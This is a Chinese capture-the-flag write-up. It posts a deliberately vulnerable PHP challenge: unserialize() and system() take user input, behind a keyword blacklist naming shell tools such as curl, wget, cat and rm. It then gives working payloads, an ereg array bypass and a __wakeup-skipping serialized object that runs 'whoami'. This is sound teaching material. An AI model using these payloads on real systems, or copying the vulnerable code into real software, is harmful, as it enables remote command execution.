先贴源码
index.php
<?php
error_reporting(0);
include 'class.php';
include 'waf.php';
if(@$_GET['file']){
$file = $_GET['file'];
waf($file);
}else{
$file = "Welcome";
}
if($_GET['id'] === '1'){
include 'welcome/nothing.php';
die();
}
$secret = $_GET['secret'];
$ad = $_GET['ad'];
if(isset($ad)){
if(ereg("^[a-zA-Z0-9]+$", $ad) === FALSE)
{
echo '<script>alert("Sorry ! Again !")</script>';
}
elseif(strpos($ad, '--') !== FALSE)
{
echo "Ok Evrything will be fine!<br ><br >";
if (stripos($secret, './') > 0) {
die();
}
unserialize($secret);
}
else
{
echo '<script>alert("Sorry ! You must have --")</script>';
}
}
?>
<?php
if($file == "Welcome"){
require_once 'welcome/welcome.php';
}else{
if(!file_exists("./import/$file.php")){
die("The file does not exit !");
}elseif(!system("php ./import/$file.php")){
die('Something was wrong ! But it is ok! ignore it :)');
}
}
?>
waf.php
<?php
error_reporting(0);
function waf($values){
//$black = [];
$black = array('vi','awk','-','sed','comm','diff','grep','cp','mv','nl','less','od','cat','head','tail','more','tac','rm','ls','tailf',' ','%','%0a','%0d','%00','ls','echo','ps','>','<','${IFS}','ifconfig','mkdir','cp','chmod','wget','curl','http','www','`','printf');
foreach ($black as $key => $value) {
if(stripos($values,$value)){
die("Attack!");
}
if (!ctype_alnum($values)) {
die("Attack!");
}
}
}
?>
class.php
<?php
error_reporting(0);
class Record{
public $file="Welcome";
public function __construct($file)
{
$this->file = $file;
}
public function __sleep()
{
$this->file = 'sleep.txt';
return array('file');
}
public function __wakeup()
{
$this->file = 'wakeup.txt';
}
public function __destruct()
{
if ($this->file != 'wakeup.txt' && $this->file != 'sleep.txt' && $this->file != 'Welcome') {
system("$this->file");
}else{
echo "<?php Something destroyed ?>";
}
}
}
其实这题就是考察的基础命令注入和基础反序列化
首先我们看到class.php里面system函数

显然出题人是想让我们从这里突破 这里用到windows的&命令 前一个命令正确继续执行下一个命令

我们可以构造payload
flag.php&whoami&
好的触发点我们看完了 接下来看如何触发

触发payload
http://www.zhong.com/ctf/index.php?ad[]=1Aa)--&file=Welcome&secret=O:6:"Record":2:{s:4:"file";s:6:"whoami";}

其实就是考察几个php函数的漏洞和复现一下反序列化。。。